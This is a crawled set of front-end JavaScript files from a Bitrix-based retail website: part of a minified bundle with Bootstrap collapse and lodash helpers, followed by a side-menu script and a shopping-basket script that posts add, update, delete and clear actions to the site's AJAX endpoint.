n=this._getDimension();this._element.style[n]=this._element.getBoundingClientRect()[n]+"px",a.a.reflow(this._element),r()(this._element).addClass(v.COLLAPSING).removeClass(v.COLLAPSE).removeClass(v.SHOW);var o=this._triggerArray.length;if(o>0)for(var i=0;i<o;i++){var s=this._triggerArray[i],u=a.a.getSelectorFromElement(s);if(null!==u){var l=r()([].slice.call(document.querySelectorAll(u)));l.hasClass(v.SHOW)||r()(s).addClass(v.COLLAPSED).attr("aria-expanded",!1)}}this.setTransitioning(!0);var c=function(){t.setTransitioning(!1),r()(t._element).removeClass(v.COLLAPSING).addClass(v.COLLAPSE).trigger(m.HIDDEN)};this._element.style[n]="";var f=a.a.getTransitionDurationFromElement(this._element);r()(this._element).one(a.a.TRANSITION_END,c).emulateTransitionEnd(f)}}},t.prototype.setTransitioning=function(t){this._isTransitioning=t},t.prototype.dispose=function(){r.a.removeData(this._element,f),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},t.prototype._getConfig=function(t){return t=u({},p,t),t.toggle=Boolean(t.toggle),a.a.typeCheckConfig(c,t,d),t},t.prototype._getDimension=function(){return r()(this._element).hasClass(g.WIDTH)?g.WIDTH:g.HEIGHT},t.prototype._getParent=function(){var e=this,n=void 0;a.a.isElement(this._config.parent)?(n=this._config.parent,void 0!==this._config.parent.jquery&&(n=this._config.parent[0])):n=document.querySelector(this._config.parent);var o='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',i=[].slice.call(n.querySelectorAll(o));return r()(i).each(function(n,o){e._addAriaAndCollapsedClass(t._getTargetFromElement(o),[o])}),n},t.prototype._addAriaAndCollapsedClass=function(t,e){var n=r()(t).hasClass(v.SHOW);e.length&&r()(e).toggleClass(v.COLLAPSED,!n).attr("aria-expanded",n)},t._getTargetFromElement=function(t){var e=a.a.getSelectorFromElement(t);return e?document.querySelector(e):null},t._jQueryInterface=function(e){return this.each(function(){var n=r()(this),o=n.data(f),i=u({},p,n.data(),"object"===(void 0===e?"undefined":s(e))&&e?e:{});if(!o&&i.toggle&&/show|hide/.test(e)&&(i.toggle=!1),o||(o=new t(this,i),n.data(f,o)),"string"==typeof e){if(void 0===o[e])throw new TypeError('No method named "'+e+'"');o[e]()}})},l(t,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return p}}]),t}();r()(document).on(m.CLICK_DATA_API,y.DATA_TOGGLE,function(t){"A"===t.currentTarget.tagName&&t.preventDefault();var e=r()(this),n=a.a.getSelectorFromElement(this),o=[].slice.call(document.querySelectorAll(n));r()(o).each(function(){var t=r()(this),n=t.data(f),o=n?"toggle":e.data();b._jQueryInterface.call(t,o)})}),r.a.fn[c]=b._jQueryInterface,r.a.fn[c].Constructor=b,r.a.fn[c].noConflict=function(){return r.a.fn[c]=h,b._jQueryInterface}},t8rQ:function(t,e,n){function o(t){return a(t)?i(t,!0):r(t)}var i=n("7e4z"),r=n("G0Wc"),a=n("bGc4");t.exports=o},tHks:function(t,e){function n(t){return function(e,n,o){for(var i=-1,r=Object(e),a=o(e),s=a.length;s--;){var u=a[t?s:++i];if(!1===n(r[u],u,r))break}return e}}t.exports=n},tv3T:function(t,e,n){function o(t,e,n,o){var a=!n;n||(n={});for(var s=-1,u=e.length;++s<u;){var l=e[s],c=o?o(n[l],t[l],l,n,t):void 0;void 0===c&&(c=t[l]),a?r(n,l,c):i(n,l,c)}return n}var i=n("i4ON"),r=n("nw3t");t.exports=o},uLhX:function(t,e,n){function o(t){var e=a.call(t,u),n=t[u];try{t[u]=void 0;var o=!0}catch(t){}var i=s.call(t);return o&&(e?t[u]=n:delete t[u]),i}var i=n("NkRn"),r=Object.prototype,a=r.hasOwnProperty,s=r.toString,u=i?i.toStringTag:void 0;t.exports=o},"ue/d":function(t,e){function n(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e}t.exports=n},uhtZ:function(t,e,n){"use strict";function o(t){return{}.toString.call(t).match(/\s([a-z]+)/i)[1].toLowerCase()}function i(){return{bindType:u,delegateType:u,handle:function(t){if(s()(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}}}function r(t){var e=this,n=!1;return s()(this).one(l.TRANSITION_END,function(){n=!0}),setTimeout(function(){n||l.triggerTransitionEnd(e)},t),this}var a=n("7t+N"),s=n.n(a),u="transitionend",l={TRANSITION_END:"bsTransitionEnd",getUID:function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},getSelectorFromElement:function(t){var e=t.getAttribute("data-target");if(!e||"#"===e){var n=t.getAttribute("href");e=n&&"#"!==n?n.trim():""}try{return document.querySelector(e)?e:null}catch(t){return null}},getTransitionDurationFromElement:function(t){if(!t)return 0;var e=s()(t).css("transition-duration"),n=s()(t).css("transition-delay"),o=parseFloat(e),i=parseFloat(n);return o||i?(e=e.split(",")[0],n=n.split(",")[0],1e3*(parseFloat(e)+parseFloat(n))):0},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(t){s()(t).trigger(u)},supportsTransitionEnd:function(){return Boolean(u)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,e,n){for(var i in n)if(Object.prototype.hasOwnProperty.call(n,i)){var r=n[i],a=e[i],s=a&&l.isElement(a)?"element":o(a);if(!new RegExp(r).test(s))throw new Error(t.toUpperCase()+': Option "'+i+'" provided type "'+s+'" but expected type "'+r+'".')}},findShadowRoot:function(t){if(!document.documentElement.attachShadow)return null;if("function"==typeof t.getRootNode){var e=t.getRootNode();return e instanceof ShadowRoot?e:null}return t instanceof ShadowRoot?t:t.parentNode?l.findShadowRoot(t.parentNode):null}};!function(){s.a.fn.emulateTransitionEnd=r,s.a.event.special[l.TRANSITION_END]=i()}(),e.a=l},uieL:function(t,e){function n(t,e){for(var n=-1,o=Array(t);++n<t;)o[n]=e(n);return o}t.exports=n},v7B5:function(t,e,n){(function(t){t.fn.setHtmlByUrl=function(e){var n=t.extend({url:""},e);return this.each(function(){if(""!=n.url){var e=t(this);t.ajax({type:"GET",dataType:"html",url:n.url,beforeSend:function(){if("localStorage"in window&&null!==window.localStorage)return data=localStorage.getItem(n.url),!data||(localStorage.setItem(n.url,data),e.append(data),!1)},success:function(t){localStorage.setItem(n.url,t),e.append(t)}})}})}}).call(e,n("7t+N"))},v8Dt:function(t,e,n){function o(t){return i(this,t).get(t)}var i=n("pTUa");t.exports=o},vK8B:function(t,e,n){"use strict";var o=n("7t+N"),i=n.n(o);e.a=function(t){i()(t).find(".btn:not(.btn-opacity-dark)").each(function(t,e){e.addEventListener("mouseenter",function(t){var n=this.querySelector(".btn__back");n||(n=document.createElement("span"),n.className="btn__back",e.append(n)),n.style.top=t.pageY-Math.ceil(i()(this).offset().top)+"px",n.style.left=t.pageX-Math.ceil(i()(this).offset().left)+"px"}),e.addEventListener("mouseout",function(t){var e=this.querySelector(".btn__back");e&&(e.style.top=t.pageY-Math.ceil(i()(this).offset().top)+"px",e.style.left=t.pageX-Math.ceil(i()(this).offset().left)+"px")})})}},vi0E:function(t,e,n){var o=n("f931"),i=o(Object.getPrototypeOf,Object);t.exports=i},wSKX:function(t,e){function n(t){return t}t.exports=n},yCNF:function(t,e){function n(t){var e=void 0===t?"undefined":o(t);return null!=t&&("object"==e||"function"==e)}var o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};t.exports=n},ySAA:function(t,e,n){"use strict";function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var i=n("7t+N"),r=n.n(i),a=n("VPY3"),s=function(){function t(e){o(this,t),this.panel=e,this.blocks={},this.blockMeta={scripts:[],styles:[],inline:[]},this.$preload=void 0,this.headTags=["link[href]","script[src]"].join(",")}return t.prototype.createBlock=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:void 0,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=document.createElement("div");if(n.classList.add("panel-block"),t.opts.item.title||t.opts.item.innerText){var o=document.createElement("div");o.classList.add("panel-block__title"),n.appendChild(o)}var i=document.createElement("div");return i.classList.add("panel-block__content"),n.appendChild(i),t.block=n,this.blocks[t.opts.id]=t,this.$inner.get(0).appendChild(n),this.updateBlock(t,e),n},t.prototype.updateBlock=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:void 0,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=this.blocks[t.opts.id].block;r()(n).removeData(),t.opts.popupClass&&n.classList.add(t.opts.popupClass);var o=n.querySelector(".panel-block__title");if(o&&(t.opts.item.title||t.opts.item.innerText)){var i=t.opts.item.title||t.opts.title||t.opts.item.innerText;o.innerText=i}var a=n.querySelector(".panel-block__content");if(a){a.className="panel-block__content",a.innerHTML="";var s=void 0;e instanceof Element||e instanceof HTMLDocument?(a.appendChild(e),s=BX.processHTML(e.outerHTML,!1)):(a.innerHTML=e,s=BX.processHTML(e,!1)),BX.ajax.processScripts(s.SCRIPT),t.opts.scrollContent&&(r()(a).off(),a.setAttribute("data-scrollbar",""))}if(t.opts.scrollBlock){var u=document.createElement("div");for(u.setAttribute("data-scrollbar","");n.firstChild;)u.append(n.firstChild);n.append(u)}return n},t.prototype.addMeta=function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",n=r()("<html />").html(r.a.parseHTML(e,document,!0)),o=r()(document).find(this.headTags);return n.find(this.headTags).filter(function(t,e){return 0==o.filter(function(t,n){return n.outerHTML==e.outerHTML}).length}).each(function(e,n){var o=void 0;switch(n.tagName.toLowerCase()){case"script":o=n.getAttribute("src"),o.length>0&&t.blockMeta.scripts.push(o);break;case"link":o=n.getAttribute("href"),o.length>0&&t.blockMeta.styles.push(o);break;default:t.blockMeta.inline.push(n.innerHTML)}}),r.a.when(function(t){var e=r.a.Deferred();return BX.loadScript(t,function(){e.resolve()}),e.promise()}(this.blockMeta.scripts),function(t){var e=r.a.Deferred(),n=t.map(function(t){return{url:t,ext:"css"}});return BX.load(n,function(){e.resolve()}),e.promise()}(this.blockMeta.styles))},t.prototype.removeMeta=function(){var t=this;r()(document).find(this.headTags).filter(function(e,n){switch(n.tagName.toLowerCase()){case"script":if(BX.util.in_array(n.getAttribute("src"),t.blockMeta.scripts))return!0;break;case"link":if(BX.util.in_array(n.getAttribute("href"),t.blockMeta.styles))return!0}}).remove();for(var e in this.blockMeta)this.blockMeta[e]=[]},t.prototype.update=function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:void 0,n=r.a.Deferred();return this.blocks[e]?(this.panel.load(e).then(function(o){var i=t.blocks[e].block;r()(i).find(".panel-block__content").html(o),n.resolve()}),n):(n.reject(),n.promise())},t.prototype.open=function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:void 0,n=e.type,o=void 0,i=r.a.Deferred(),s=function(e){t.hidePreload(),i.resolve(t.blocks[e]),t.$panel.addClass("is-open"),t.active=e};switch(n){case"html":break;case"inline":var u=void 0;o=e.opts.id,u=this.blocks[o]?this.blocks[o].block:this.createBlock(e,e.src),Object(a.b)(),this.show(u),s(o);break;case"ajax":var l=e.opts.item,c=e.opts.item.getAttribute("data-src")||e.opts.item.href;if(o=c,e.opts.id=c,this.blocks[o]){var f=this.blocks[o].block,h="Y"==l.getAttribute("data-need-cache")||e.opts.needCache,p="Y"==l.getAttribute("data-need-reload")||e.opts.needReload;!h||h&&p?Object(a.b)().then(function(n){t.showPreload(n),t.panel.load(c).then(function(n){l.setAttribute("data-need-reload","N"),t.addMeta(n).then(function(){var o=n.split("\x3c!-- ajax-content-custom --\x3e",3)[1];void 0==o&&(o=n.split("\x3c!-- ajax-content --\x3e",3)[1]),o=void 0==o?n:o;var i=document.createElement("div");i.innerHTML=o;var r=void 0;return r=i.childElementCount>1?t.updateBlock(e,i):t.updateBlock(e,i.firstElementChild),t.show(r)}).then(function(){return s(o)})})}):(Object(a.b)(),this.show(f),s(o))}else Object(a.b)().then(function(n){t.showPreload(n),t.panel.load(c).then(function(n){t.addMeta(n).then(function(){var o=n.split("\x3c!-- ajax-content-custom --\x3e",3)[1];void 0==o&&(o=n.split("\x3c!-- ajax-content --\x3e",3)[1]),o=void 0==o?n:o;var i=document.createElement("div");i.innerHTML=o;var r=void 0;return r=i.childElementCount>1?t.createBlock(e,i):t.createBlock(e,i.firstElementChild),t.show(r)}).then(function(){return s(o)})})})}return i.then(function(){r()(document).on("click.outside",function(e){r()(e.target)!=t.$inner&&!r()(e.target).closest(t.$panel).length&&r()(e.target).closest(document).length>0&&t.panel.close()})}),i.promise()},t.prototype.close=function(){var t=this;return r()(document).off("click.outside"),r.a.when(this.hide(),this.hidePreload(),Object(a.a)()).then(function(){return t.$panel.removeClass("is-open"),!0})},t}();e.a=s},yvCE:function(t,e,n){"use strict";var o=n("7t+N"),i=n.n(o),r=n("vK8B"),a=n("3hZe"),s=n("kbP4"),u=n("nl6S"),l=n("5ivX"),c=n("ZXmL"),f=n("Rcjy"),h=n.n(f),p=n("K1l2"),d=n("+IcO"),m=["bmd","buttons","sliders","popup","links","nav-slide","scrollbar","fabs","input-mask"];e.a=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document.body,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:m,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};e.forEach(function(e){switch(e){case"bmd":i()(t).bootstrapMaterialDesign();break;case"buttons":Object(r.a)(t);break;case"sliders":Object(a.a)(t);break;case"popup":Object(s.a)(t,n);break;case"links":h.a.polyfill(),Object(u.a)(t);break;case"nav-slide":Object(l.a)(t);break;case"scrollbar":Object(c.a)(t);break;case"fabs":Object(p.a)(t);break;case"input-mask":Object(d.a)(t)}})}},z4hc:function(t,e,n){function o(t){return a(t)&&r(t.length)&&!!s[i(t)]}var i=n("aCM0"),r=n("Rh28"),a=n("UnEC"),s={};s["[object Float32Array]"]=s["[object Float64Array]"]=s["[object Int8Array]"]=s["[object Int16Array]"]=s["[object Int32Array]"]=s["[object Uint8Array]"]=s["[object Uint8ClampedArray]"]=s["[object Uint16Array]"]=s["[object Uint32Array]"]=!0,s["[object Arguments]"]=s["[object Array]"]=s["[object ArrayBuffer]"]=s["[object Boolean]"]=s["[object DataView]"]=s["[object Date]"]=s["[object Error]"]=s["[object Function]"]=s["[object Map]"]=s["[object Number]"]=s["[object Object]"]=s["[object RegExp]"]=s["[object Set]"]=s["[object String]"]=s["[object WeakMap]"]=!1,t.exports=o},zBOP:function(t,e,n){function o(t,e,n){if(!u(n))return!1;var o=void 0===e?"undefined":i(e);return!!("number"==o?a(n)&&s(e,n.length):"string"==o&&e in n)&&r(n[e],t)}var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},r=n("22B7"),a=n("bGc4"),s=n("ZGh9"),u=n("yCNF");t.exports=o},zpVT:function(t,e,n){function o(t,e){var n=this.__data__;if(n instanceof i){var o=n.__data__;if(!r||o.length<s-1)return o.push([t,e]),this.size=++n.size,this;n=this.__data__=new a(o)}return n.set(t,e),this.size=n.size,this}var i=n("duB3"),r=n("POb3"),a=n("YeCl"),s=200;t.exports=o}},["oOP6"]);

--- FILE ---
content_type: application/javascript
request_url: https://masstar.ru/bitrix/templates/winn_default/components/bitrix/menu/side/script.min.js?1586236878544
body_size: 430
content:
!function(e){"use strict";if(!e.SideMenu)e.SideMenu=function(e){this.isHoverSideMenu=!1,this.isExpandSideMenu=!1,this.isTouchDevice=BX.hasClass(document.documentElement,"bx-touch"),this.params={},this.menuItems=[],this.sections=[],"object"==typeof e&&(this.params=e),BX.ready(BX.delegate(this.init,this))},SideMenu.prototype={init:function(){this.obMenu=BX(this.params.ID);var e=this.obMenu.querySelectorAll('[data-entity="menu-link"]');for(var i in e)e.hasOwnProperty(i)&&BX.type.isDomNode(e[i])&&this.menuItems.push(e[i])}},SideMenu}(window);

--- FILE ---
content_type: application/javascript
request_url: https://masstar.ru/bitrix/js/redsign.lightbasket/rs.basket.js?15862368842942
body_size: 648
content:
;
(function(BX, document, window) {
  'use strict';

  if (!window.RS) {
    window.RS = {};
  }

  if (!!window.RS.Basket || !BX) {
    return;
  }

  function Basket() {
    this.ajaxUrl = '/bitrix/components/redsign/lightbasket.basket/ajax.php';
    //this.ajaxUrl = '/local/components/redsign/lightbasket.basket/ajax.php';
    this.inBasketProducts = [];
  }

  Basket.prototype.inbasket = function(ids, isRewrite) {

    isRewrite = isRewrite || false;

    if (ids) {
      ids = $.isArray(ids) ? ids : [ids];

      if (isRewrite) {
        this.inBasketProducts = ids;
      } else {
        this.inBasketProducts = BX.util.array_merge(this.inBasketProducts, ids);
      }
    }

    return this.inBasketProducts;
  };
  
  Basket.prototype.frombasket = function (removeId) {
    this.inBasketProducts.forEach(function (id, index) {
      if (id == removeId) {
        this.inBasketProducts = BX.util.deleteFromArray(this.inBasketProducts, index);
      } 
    }.bind(this));
  }

  Basket.prototype.add = function(productId, quantity) {
    var params = {};

    params.action = 'add2basket';
    params.product_id = productId;
    params.sessid = BX.bitrix_sessid();

    if (quantity) {
      params.quantity = quantity;
    }

    return BX.ajax.post(this.ajaxUrl, params, function(result) {
      result = BX.parseJSON(result);
      if (result) {
        this.inbasket(productId, false);
        BX.onCustomEvent('add2basket.rs_lightbasket');
      }
    }.bind(this));

    return url;
  };

  Basket.prototype.updateQuantity = function(itemId, newQuantity) {
    var params = {};

    params.action = 'update';
    params.id = itemId;
    params.quantity = newQuantity;
    params.sessid = BX.bitrix_sessid();

    return BX.ajax.post(this.ajaxUrl, params, function(result) {
      result = BX.parseJSON(result);

      if(result) {
        BX.onCustomEvent('update.rs_lightbasket', [result.DATA]);
      }
    });
  };
  
  Basket.prototype.delete = function(itemId) {
    var params = {};

    params.action = 'delete';
    params.id = itemId;
    params.sessid = BX.bitrix_sessid();

    return BX.ajax.post(this.ajaxUrl, params, function(result) {
      result = BX.parseJSON(result);

      if(result) {
        this.frombasket(result['DATA']['ID']);
        BX.onCustomEvent('delete.rs_lightbasket', [result.DATA]);
      }
    }.bind(this));
  };

        
  Basket.prototype.clear = function() {
      var params = {};

    params.action = 'clear';
    params.sessid = BX.bitrix_sessid();

    return BX.ajax.post(this.ajaxUrl, params, function(result) {
      result = BX.parseJSON(result);

      if(result) {
        this.inbasket([], true);
        BX.onCustomEvent('clear.rs_lightbasket', [result.DATA]);
      }
    }.bind(this));
  }

  window.Basket = new Basket;

}(BX, document, window));
